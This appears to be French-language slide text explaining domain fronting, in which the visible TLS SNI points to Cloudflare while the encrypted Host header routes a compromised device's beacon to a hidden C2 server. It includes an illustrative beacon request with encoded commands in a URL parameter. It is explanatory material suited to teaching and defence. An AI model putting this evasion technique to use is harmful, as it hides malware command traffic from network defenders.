 Couche TLS — visible par les firewalls
Ce que le réseau peut inspecter sans casser le chiffrement
SNI (Server Name Indication)
cloudflare.com
IP de destination
104.21.XX.XX (IP Cloudflare)
Le firewall voit
Connexion HTTPS vers Cloudflare ✓ OK
Couche HTTP — chiffrée par TLS (invisible)
Contenu de la vraie requête HTTP, inaccessible sans déchiffrer
Host: NotAC2Server.com
← Vrai destinataire. Cloudflare lit ça et redirige vers le C2.
User-Agent: Compromised-Device-001
Identifie le beacon pour le C2 (différent d'un navigateur normal)
GET /login.php?id=DDsaEADK HTTP/1.1
Route encodée — commandes C2 camouflées en paramètre d'URL
Pourquoi les firewalls ne voient pas le Host header ?
1. TLS chiffre tout le contenu HTTP avant envoi → le firewall reçoit du bruit binaire.
2. Déchiffrer = "SSL Inspection" → nécessite d'installer un certificat racine sur chaque machine.
3. Beaucoup d'entreprises ne l'activent pas (vie privée, perfs, complexité).
Firewall inspecte
SNI = cloudflare.com
→ laisse passer ✓
Host = C2 Server
Cloudflare lit le Host header et redirige en silence vers le vrai C2